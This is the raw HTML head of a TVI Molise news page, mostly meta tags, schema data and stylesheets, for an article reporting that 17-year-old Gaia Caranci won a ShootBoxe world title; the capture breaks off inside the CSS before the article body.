

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/
body_size: 20129
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>LA 17ENNE GAIA CARANCI CAMPIONESSA MONDIALE SHOOTBOXE - TVI Molise</title><meta name="description" content="La 17enne Gaia Caranci, originaria di Pesche, già campionessa italiana in carica, ha vinto il titolo mondiale di ShootBoxe categoria 55 chili" /><link rel="canonical" href="https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="LA 17ENNE GAIA CARANCI CAMPIONESSA MONDIALE SHOOTBOXE - TVI Molise" /><meta property="og:description" content="La 17enne Gaia Caranci, originaria di Pesche, già campionessa italiana in carica, ha vinto il titolo mondiale di ShootBoxe categoria 55 chili" /><meta property="og:url" content="https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2022-12-22T13:04:02+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2022/12/321140311_845965639856837_6630717690649349622_n.jpg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="702" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/#article","isPartOf":{"@id":"https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"LA 17ENNE GAIA CARANCI CAMPIONESSA MONDIALE SHOOTBOXE","datePublished":"2022-12-22T13:04:02+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/"},"wordCount":54,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/321140311_845965639856837_6630717690649349622_n.jpg","keywords":["CAMPIONESSA","CAMPIONESSA MONDIALE","GAIA CARANCI","PESCHE","SHOOTBOXE","SPORT MOLISANO"],"articleSection":["Sport","Ultime notizie"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/","url":"https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/","name":"LA 17ENNE GAIA CARANCI CAMPIONESSA MONDIALE SHOOTBOXE - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/321140311_845965639856837_6630717690649349622_n.jpg","datePublished":"2022-12-22T13:04:02+00:00","description":"La 17enne Gaia Caranci, originaria di Pesche, già campionessa italiana in carica, ha vinto il titolo mondiale di ShootBoxe categoria 55 chili","breadcrumb":{"@id":"https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2022/12/321140311_845965639856837_6630717690649349622_n.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/321140311_845965639856837_6630717690649349622_n.jpg","width":1080,"height":702},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/la-17enne-gaia-caranci-campionessa-mondiale-shootboxe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"LA 17ENNE GAIA CARANCI CAMPIONESSA MONDIALE SHOOTBOXE"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info 